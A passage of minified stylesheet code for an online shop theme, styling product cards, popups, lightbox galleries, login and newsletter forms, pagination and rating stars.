(min-width:768px){.icon-box-side.icon-box-money{margin-top:.2rem}.icon-box-side.icon-box-chat{margin-top:-.3rem}}@media (max-width:767px){.icon-box-side{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.icon-box-side .icon-box-icon{margin-right:0;margin-bottom:1rem}.icon-box-side .icon-box-content{text-align:center}.icon-box-side.icon-box-money{margin-top:.6rem}.icon-box-side.icon-box-chat .icon-box-icon{margin-bottom:.4rem}}.instagram{position:relative;overflow:hidden}.instagram a{display:block;position:relative;height:100%}.instagram a::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:#000;opacity:0;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;z-index:1}.instagram a::after{content:"";position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%) rotate(90deg) scale(2);transform:translate(-50%,-50%) rotate(90deg) scale(2);font-size:3rem;font-family:"wolmart";color:#fff;opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,transform 0.3s;transition:opacity 0.3s,transform 0.3s,-webkit-transform 0.3s;z-index:1}.instagram img{display:block;width:100%;height:auto;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.instagram:hover a::before{opacity:.5}.instagram:hover a::after{opacity:1;-webkit-transform:translate(-50%,-50%) rotate(0deg) scale(1);transform:translate(-50%,-50%) rotate(0deg) scale(1)}.instagram:hover img{-webkit-transform:scale(1.15);transform:scale(1.15)}.instagram-info .instagram-content{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:1.6rem;letter-spacing:0;color:#fff;opacity:0;z-index:2;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.instagram-info .instagram-content i{display:inline-block;margin-right:.8rem}.instagram-info .instagram-content a{display:inline-block;color:#fff}.instagram-info .instagram-content a:not(:last-child){margin-right:2rem}.instagram-info .instagram-content a::before{content:none}.instagram-info a::after{content:none}.instagram-info:hover .instagram-content{opacity:1}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:start;z-index:1045}.mfp-fade.mfp-wrap .mfp-content{-webkit-transition:all 0.15s ease-out;transition:all 0.15s ease-out}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:#fff0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#fff0}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:end;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:#fff0}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset #fff0}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgb(0 0 0 / .6);box-shadow:0 0 8px rgb(0 0 0 / .6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgb(0 0 0 / .6);box-shadow:0 0 8px rgb(0 0 0 / .6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:start;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgb(0 0 0 / .6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgb(0 0 0 / .6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.minipopup-area{position:fixed;left:30px;bottom:30px;z-index:3000}.minipopup-box{position:absolute;left:-8rem;width:300px;padding:2rem;background-color:#fff;-webkit-box-shadow:0 10px 30px rgb(0 0 0 / .1);box-shadow:0 10px 30px rgb(0 0 0 / .1);-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0;-webkit-transition:opacity 0.3s,left 0.3s ease-out,-webkit-transform 0.3s;transition:opacity 0.3s,left 0.3s ease-out,-webkit-transform 0.3s;transition:opacity 0.3s,left 0.3s ease-out,transform 0.3s;transition:opacity 0.3s,left 0.3s ease-out,transform 0.3s,-webkit-transform 0.3s;z-index:3000}.minipopup-box.show{opacity:1;left:0}.minipopup-box.focus{-webkit-transform:scale(.98) translateY(-100%);transform:scale(.98) translateY(-100%)}.minipopup-box .product.product-cart{padding-top:0;margin-bottom:1.5rem}.minipopup-box .product.product-cart .product-name{margin-bottom:.9rem;font-weight:400}.minipopup-box .product-details{padding:0 0 0 1.2rem}.minipopup-box p{margin-bottom:0;font-size:1.3rem;color:#666;line-height:1.4}.minipopup-box .product-action{position:relative;opacity:1;visibility:visible;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.minipopup-box .product-action a:first-child{background-color:#eee;border-color:#eee;color:#333}.minipopup-box .product-action a:first-child:hover,.minipopup-box .product-action a:first-child:focus,.minipopup-box .product-action a:first-child:active{background-color:#dcdcdc;border-color:#dcdcdc}.minipopup-box .product-action .btn{padding-left:1.9em;padding-right:1.9em}@media (max-width:479px){.minipopup-area{left:10px}}.overlay-dark figure,.overlay-dark .banner,.overlay-light figure,.overlay-light .banner{position:relative}.overlay-dark figure::after,.overlay-dark figure>a::after,.overlay-dark.banner::after,.overlay-light figure::after,.overlay-light figure>a::after,.overlay-light.banner::after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:#333;opacity:0;-webkit-transition:opacity 0.3s,background 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,background 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,background 0.3s,transform 0.3s;transition:opacity 0.3s,background 0.3s,transform 0.3s,-webkit-transform 0.3s}.overlay-dark:hover figure::after,.overlay-dark:hover figure>a::after,.overlay-dark.banner:hover::after,.overlay-light:hover figure::after,.overlay-light:hover figure>a::after,.overlay-light.banner:hover::after{opacity:.1}.overlay-dark.banner-fixed::after,.overlay-dark.post>figure::after,.overlay-light.banner-fixed::after,.overlay-light.post>figure::after{content:none}.overlay-dark.post>figure>a::after,.overlay-light.post>figure>a::after{z-index:1}.overlay-light figure::after,.banner.overlay-light::after{background:#ccc}.overlay-zoom{overflow:hidden}.overlay-zoom img{-webkit-transition:-webkit-transform 0.35s;transition:-webkit-transform 0.35s;transition:transform 0.35s;transition:transform 0.35s,-webkit-transform 0.35s}.overlay-zoom:hover img{-webkit-transform:scale(1.08);transform:scale(1.08)}.overlay-rotate{overflow:hidden}.overlay-rotate img{-webkit-transition:-webkit-transform 0.35s;transition:-webkit-transform 0.35s;transition:transform 0.35s;transition:transform 0.35s,-webkit-transform 0.35s}.overlay-rotate:hover{-webkit-transform:rotateZ(3deg) scale(1.08);transform:rotateZ(3deg) scale(1.08)}.page-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:4rem;background-color:#eee;text-align:center;text-transform:capitalize}.page-title{font-size:1.8rem;font-weight:700;letter-spacing:-.025em;line-height:1.1;margin-bottom:.2rem}.page-subtitle{margin-bottom:0;font-size:1.8rem;font-weight:400;letter-spacing:0;line-height:1.6;color:#666}.cart .page-header,.checkout .page-header{height:134px;background:#fff}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:1.2rem;color:#666;letter-spacing:.025em}.pagination>*{font-size:1.4rem}.pagination a{color:inherit}.pagination .prev,.pagination .next{height:4rem;min-width:8rem;padding:1.2rem;line-height:1;text-align:center;letter-spacing:0}.pagination .prev.disabled,.pagination .next.disabled{color:#aaa}.pagination .prev{margin-right:.5rem}.pagination .prev i{margin-right:.5rem}.pagination .next i{margin-left:.5rem}.page-link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:3rem;height:4rem;background-color:#fff0;border:1px solid #fff0;-webkit-transition:background-color 0.4s,border 0.4s,color 0.4s;transition:background-color 0.4s,border 0.4s,color 0.4s;line-height:1}:hover:not(.disabled)>.page-link,.active:not(.disabled)>.page-link{background-color:#fff0;border-color:#eee;color:#76bc21;border-radius:.3rem}.page-item:not(:last-child){margin-right:.5rem}.page-item-dots{white-space:nowrap}.page-item-dots::before{content:"...";display:inline-block;vertical-align:middle;font-size:.9rem;font-weight:600;margin-right:.1rem;margin-top:-6px}.mfp-wrap{z-index:2500}.mfp-bg{z-index:2500;background:#000;opacity:.4;-webkit-transition:opactiy 0.3s ease-out;transition:opactiy 0.3s ease-out}.mfp-bg.mfp-ready.mfp-fade{opacity:.4}.mfp-bg.mfp-remove{opacity:0}.mfp-container{padding:4rem 2rem}.mfp-content>*{position:relative;margin:auto;background:#fff;opacity:0;-webkit-box-shadow:5px 5px 20px rgb(0 0 0 / .1);box-shadow:5px 5px 20px rgb(0 0 0 / .1);-webkit-transition:all 0.3s;transition:all 0.3s}.mfp-ready .mfp-content>*{opacity:1}.mfp-remove .mfp-content>*{opacity:0}.pswp__button--arrow--left,.pswp__button--arrow--right{color:#fff;font-size:1.6rem;font-weight:500;font-family:"wolmart";border:0;opacity:.5;right:10%;left:auto;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.pswp__ui>button::before{background:#fff0;position:static}.pswp__ui>button:hover{opacity:1}.pswp__button--arrow--right::before{content:""}.pswp__button--arrow--left{left:10%;right:auto}.pswp__button--arrow--left::before{content:""}.pswp{z-index:3010}.pswp .pswp__bg{background-color:rgb(0 0 0 / .7)}.pswp__scroll-wrap{-webkit-transform:scale(.5);transform:scale(.5);opacity:0;-webkit-transition:opacity 0.5s,-webkit-transform 0.5s;transition:opacity 0.5s,-webkit-transform 0.5s;transition:opacity 0.5s,transform 0.5s;transition:opacity 0.5s,transform 0.5s,-webkit-transform 0.5s}.pswp__top-bar,.pswp__caption{-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1),background-color 0.3s 0.5s;transition:opacity 333ms cubic-bezier(.4,0,.22,1),background-color 0.3s 0.5s}.pswp:not(.pswp--animated-in) .pswp__top-bar,.pswp:not(.pswp--animated-in) .pswp__caption{background-color:#fff0}.pswp--visible .pswp__scroll-wrap{-webkit-transform:none;transform:none;opacity:1}.pswp__img{border-radius:3px}.pswp__img--placeholder--blank{background-color:#F2F3F5}.pswp__caption{min-height:auto}.pswp__caption__center{text-align:center}.pswp__counter{left:0}.pswp__button{float:right}.pswp__button--arrow--left,.pswp__button--arrow--right{width:4.8rem;height:4.8rem;margin-top:-2.4rem;color:#fff;border-radius:50%;font-size:1.6rem;font-weight:900;font-family:"Font Awesome 5 Free";text-align:center;opacity:.5;right:10%;left:auto;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;border:2px solid}.pswp__ui>button::before{background:#fff0;position:static}.pswp__ui>button:hover{opacity:1}.pswp__button--arrow--right::before{content:""}.pswp__button--arrow--left{left:10%;right:auto}.pswp__button--arrow--left::before{content:""}.newsletter-popup{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:78rem;padding:8.1rem 4.8rem;margin:auto;background-position:center;background-size:cover;border-radius:1rem;background-image:url(../images/newsletter-1.jpg)}.newsletter-popup .popup-media{margin-bottom:1.7rem}.newsletter-popup h4{margin-bottom:.4rem;font-size:2rem}.newsletter-popup h4 span{display:inline-block;margin-left:.4rem;font-weight:800}.newsletter-popup h2{margin-bottom:1.1rem;font-weight:800;font-size:2.8rem;line-height:1.2}.newsletter-popup p{margin-bottom:2.3rem;line-height:1.75}.newsletter-popup .input-wrapper-inline{max-width:34rem;margin-bottom:3rem}.newsletter-popup .input-wrapper-inline .form-control{min-height:4.4rem;border-color:#ccc;color:#666}.newsletter-popup .input-wrapper-inline .btn{padding-top:.9em;padding-bottom:.9em}.newsletter-popup label{padding-left:2.7rem}.newsletter-popup label::before{border-color:#999}.newsletter-content{max-width:36rem}.mfp-product .mfp-container{padding:4rem 3rem 2rem}.mfp-product .mfp-content{max-width:88rem;margin:auto}.mfp-product .product-popup{display:block;margin-bottom:3rem;padding:2rem}.mfp-product .product-details{overflow-x:hidden;overflow-y:auto}body .product-popup{display:none}.login-popup{max-width:50rem;padding:3.3rem 5rem 2.6rem}.login-popup .nav.nav-tabs .nav-item{width:calc(50% - .5rem);margin:0}.login-popup .nav.nav-tabs .nav-item:first-child{margin-right:1rem}.login-popup .nav-item .nav-link{padding:1.3rem 0;font-size:1.6rem;font-weight:700}.login-popup .nav-item .nav-link::after{border-top-width:2px;-webkit-transform:none;transform:none}.login-popup .tab-pane{padding-top:3.3rem;padding-bottom:2.6rem}.login-popup .tab-pane a:not(.btn):hover{text-decoration:underline}.login-popup #sign-in{font-size:1.4rem}.login-popup .form-group{margin-bottom:2.6rem}.login-popup .form-group label{display:block;margin-bottom:.5rem}.login-popup .form-control{min-height:4.4rem}.login-popup .form-checkbox{margin-top:2.2rem;margin-bottom:2.3rem}.login-popup .form-checkbox a{font-size:1.2rem;color:#a94442}.login-popup .btn{display:block;padding-top:.79em;padding-bottom:.79em}.login-popup p{margin-bottom:1.9rem}.login-popup #sign-up p{margin-bottom:2.1rem;line-height:1.84}.login-popup .social-icon{margin-right:.8rem}@media (min-width:768px){.product-popup .product-details{position:absolute;overflow-y:auto;top:0;left:2rem;width:calc(100% - 3rem);height:100%}}.mfp-close{width:18px;height:18px;-webkit-transform:rotateZ(45deg) scale(1);transform:rotateZ(45deg) scale(1);top:-2.7rem;right:0;left:auto;opacity:1;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.mfp-close span{display:none}.mfp-close:active{top:-2.7rem}.mfp-close::before,.mfp-close::after{content:"";display:block;position:absolute;width:2px;height:100%;top:0;left:calc(50% - 1px);background-color:#fff}.mfp-close::after{width:100%;height:2px;top:calc(50% - 1px);left:0}.mfp-close:hover{-webkit-transform:rotateZ(135deg) scale(1.5);transform:rotateZ(135deg) scale(1.5)}.mfp-ready.mfp-zoom-popup .mfp-content{-webkit-transform:scale(1);transform:scale(1)}.mfp-zoom-popup .mfp-content,.mfp-removing.mfp-zoom-popup .mfp-content{-webkit-transition:0.4s ease-in-out;transition:0.4s ease-in-out;-webkit-transform:scale(.8);transform:scale(.8)}.mfp-ready.mfp-fadein-popup .mfp-content{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-name:fadeIn;animation-name:fadeIn}.mfp-fadein-popup .mfp-content,.mfp-removing.mfp-fadein-popup .mfp-content{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-name:fadeOut;animation-name:fadeOut}.mfp-video-popup .mfp-content{max-width:100rem}.mfp-video-popup video{width:100%}.mfp-video-popup .mfp-close{top:2rem;right:2rem}@media (min-width:768px){.mfp-product .product-popup{padding:3rem}.mfp-product .product-popup .product-form-group{display:block}.mfp-product .product-popup .action-group{margin-left:0}}@media (max-width:767px){.newsletter-popup{max-width:40rem;min-height:40rem;padding:0rem 2rem;background-image:url(../images/newsletter-2.jpg);text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.newsletter-popup .form-checkbox{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.newsletter-popup .input-wrapper-inline{display:block;margin-left:auto;margin-right:auto;max-width:24rem}.newsletter-popup .input-wrapper-inline .form-control{margin-bottom:1rem;border-radius:3rem;border-width:1px}.newsletter-popup .input-wrapper-inline .btn{border-radius:3rem;width:100%}}@media (max-width:479px){.mfp-product .mfp-container{padding-left:1.5rem;padding-right:1.5rem}.login-popup{padding-left:2rem;padding-right:2rem}}.product{position:relative;font-family:Poppins,sans-serif;font-size:1rem;color:#020101;-webkit-transition:opacity 0.3s,-webkit-box-shadow 0.3s;transition:opacity 0.3s,-webkit-box-shadow 0.3s;transition:box-shadow 0.3s,opacity 0.3s;transition:box-shadow 0.3s,opacity 0.3s,-webkit-box-shadow 0.3s}.product:hover .product-action,.product:hover .product-action-vertical,.product:hover .product-action-horizontal{visibility:visible;opacity:1}.product:hover .product-action-horizontal{bottom:1.5rem}.product .product-price{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.product-media{position:relative;margin-bottom:0;-webkit-transition:-webkit-box-shadow 0.35s;transition:-webkit-box-shadow 0.35s;transition:box-shadow 0.35s;transition:box-shadow 0.35s,-webkit-box-shadow 0.35s}.product-media img{display:block;width:100%;height:auto;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.product-media img:last-child{position:absolute;opacity:0;left:0;right:0;bottom:0;top:0;-o-object-fit:cover;object-fit:cover}.product-media img:first-child{position:relative;opacity:1}.product-media:hover img:last-child{opacity:1}.product-label-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;position:absolute;left:2rem;top:2rem;max-width:11rem;z-index:1}.product-label{display:inline-block;text-align:center;margin-bottom:.5rem;font-size:1.2em;letter-spacing:-.005em;color:#fff;line-height:1;padding:.6rem 1rem;border-radius:.3rem;text-transform:uppercase}.product-label.label-new{background:#76bc21;padding:.6rem 1rem}.product-label.label-discount{background:#76bc21}.product-label.label-hot{background:#799b5a}.product-sales-wrapper{position:relative;margin-bottom:1.4rem}.product-sales-wrapper .progress-bar{height:1rem;background:#eee;margin-bottom:.7rem}.product-sales-wrapper .product-sales-count{color:#666;font-size:1.3rem}.product-sales-wrapper .product-sales-count mark{background-color:#fff0;color:inherit}.btn-product{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex:1;flex:1;padding:1.14em 0;line-height:1.2;background-color:#76bc21;color:#fff;font-size:1.4em;font-weight:600;letter-spacing:-.025em;text-transform:uppercase;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.btn-product:hover,.btn-product:active{color:#fff}.btn-product.btn-link{display:inline-block;font-weight:600;font-size:1.3rem;line-height:1.6;-webkit-box-flex:0;-ms-flex:none;flex:none;background-color:#fff0;padding:0}.btn-product.btn-link::after{margin-top:0}.btn-product.btn-sm{padding:.693em 0}.btn-wishlist{line-height:1}.btn-wishlist i::before{margin:0}.btn-cart{font-weight:600}.btn-cart.btn-link{color:#76bc21}.btn-cart.btn-link:hover,.btn-cart.btn-link:active{color:#76bc21}.btn-cart:not(.btn-product-icon) i.w-icon-cart{font-size:1.8rem;margin-bottom:.4rem}.btn-product-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:3.6rem;height:3.6rem;margin-bottom:.5rem;background-color:#fff;border:1px solid #eee;color:#999;font-size:1.8em;font-weight:400;line-height:3.5rem;overflow:hidden;-webkit-transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,-webkit-transform 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,-webkit-transform 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,transform 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,transform 0.3s,-webkit-transform 0.3s}.btn-product-icon:hover,.btn-product-icon:active{border-color:#76bc21;color:#fff;background-color:#76bc21}.btn-product-icon.btn-cart,.btn-product-icon.btn-quickview{font-size:1.6em}.btn-product-icon.btn-compare{font-size:2em}.product-action-vertical .btn-product-icon{border-radius:50%}.btn-product-icon.btn-cart{margin-bottom:.2rem}.btn-product-icon.loading{background-color:rgb(255 255 255 / .2)}.btn-product-icon.loading::before{opacity:.4}.product-action{position:absolute;left:0;right:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff0;z-index:10;-webkit-transition:opacity 0.3s,visibility 0.3s,bottom 0.3s;transition:opacity 0.3s,visibility 0.3s,bottom 0.3s;opacity:0;visibility:hidden}.product-action-vertical{position:absolute;top:1.5rem;right:1.5rem;-webkit-transition:opacity 0.3s,visibility 0.3s;transition:opacity 0.3s,visibility 0.3s;opacity:0;visibility:hidden}.product-action-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#fff;-webkit-box-shadow:5px 5px 8px rgb(0 0 0 / .08);box-shadow:5px 5px 8px rgb(0 0 0 / .08);left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:0;width:166px;max-width:80%;border-radius:3px;padding:5px;opacity:0;visibility:visible;-webkit-transition:opacity 0.3s,visibility 0.3s,bottom 0.3s;transition:opacity 0.3s,visibility 0.3s,bottom 0.3s}.product-action-horizontal .btn-product-icon{margin-bottom:0;border:none;color:#333}.product-action-horizontal .btn-product-icon.btn-wishlist{font-size:1.7em}.product-action-horizontal .btn-product-icon.btn-compare{font-size:1.9em}.product-action-horizontal .btn-product-icon:hover,.product-action-horizontal .btn-product-icon:active,.product-action-horizontal .btn-product-icon:focus,.product-hidden-details .btn-product-icon:hover,.product-hidden-details .btn-product-icon:active,.product-hidden-details .btn-product-icon:focus,.product-list .product-details .btn-product-icon:hover,.product-list .product-details .btn-product-icon:active,.product-list .product-details .btn-product-icon:focus{background-color:#fff0;color:#76bc21}.product-details{position:relative;padding-top:1.7rem;background-color:#fff;-webkit-transition:-webkit-box-shadow 0.3s;transition:-webkit-box-shadow 0.3s;transition:box-shadow 0.3s;transition:box-shadow 0.3s,-webkit-box-shadow 0.3s}.product-details>.btn-wishlist{position:absolute;top:1.7rem;right:0;color:#999;font-size:1.8em;z-index:1}.product-details>.btn-wishlist.loading{right:1.8rem}.product-details>.btn-wishlist.loading::after{left:.9rem;top:.9rem}.product-details>.btn-wishlist:hover{color:#76bc21}.product-details>.btn-wishlist:hover i{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.product-hidden-details .product-action{position:relative;visibility:hidden;opacity:0}.product-hidden-details .product-action .btn-wishlist{position:static}.product-hidden-details .btn-cart{-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:9.5rem;max-width:12.3rem;height:3.5rem;padding:.92em 0;font-size:1.3rem;font-weight:600;-webkit-transition:color 0.3s,background-color 0.3s,border-color 0.3s;transition:color 0.3s,background-color 0.3s,border-color 0.3s;z-index:1;background-color:#454545;border-radius:.3rem}.product-hidden-details .btn-cart:hover{background-color:#76bc21;border-color:#76bc21}.product-hidden-details .btn-cart i{margin:0;display:none}.product-hidden-details .btn-product-icon{visibility:hidden;opacity:0}.product-hidden-details .btn-product-icon,.product-list .product-details .btn-product-icon{width:3rem;height:3.5rem;margin:0 0 0 1rem;border:none;color:#333;text-align:center}.product-hidden-details .btn-product-icon.btn-compare,.product-list .product-details .btn-product-icon.btn-compare{margin-left:.8rem}.product-hidden-details .btn-wishlist,.product-list .btn-wishlist{font-size:1.8rem}.product-hidden-details .btn-compare,.product-list .btn-compare{font-size:2rem}.product-name{margin-bottom:.7rem;font-size:1.3rem;font-weight:500;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.product-name a{color:inherit}.product-name a:hover{color:#76bc21}.product-cat{margin-bottom:.5rem;font-size:1.1rem;color:#999;line-height:1;text-transform:uppercase}.product-cat a{display:inline-block;color:inherit}.product-cat a:hover{color:#76bc21}.product-variations{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-variations>a{border:1px solid #ccc;background-position:center;background-repeat:no-repeat;background-color:#fff;width:2.6rem;height:2.6rem;border-radius:.3rem;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.product-variations>a:not(:last-child){margin-right:.8rem}.product-variations>a:not(.color).active,.product-variations>a:not(.color):hover{border:1px solid #76bc21}.ratings-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1;margin-bottom:.6rem;font-size:1.2rem}.ratings-full,.ratings{position:relative;font-family:"wolmart";letter-spacing:.2em}.ratings-full{cursor:pointer;margin-right:.5rem}.ratings-full::before{content:"" "" "" "" "";color:rgb(0 0 0 / .16);white-space:nowrap}.ratings-full:hover .tooltiptext{visibility:visible;opacity:1}.ratings{position:absolute;top:0;left:0;white-space:nowrap;overflow:hidden}.ratings::before{content:"" "" "" "" "";color:#f93}.rating-reviews{margin:2px 0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-transform:capitalize;font-size:1.2rem;color:#aaa}.rating-reviews:hover{color:#76bc21}.product-price{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;font-size:1.6rem;font-weight:600;letter-spacing:-.05em;line-height:1.6;-webkit-transition:visibility 0.4s,opacity 0.4s;transition:visibility 0.4s,opacity 0.4s}.product-price .old-price{font-weight:400;color:#aaa}.product-price .new-price{color:#333;text-decoration:none}.product-price 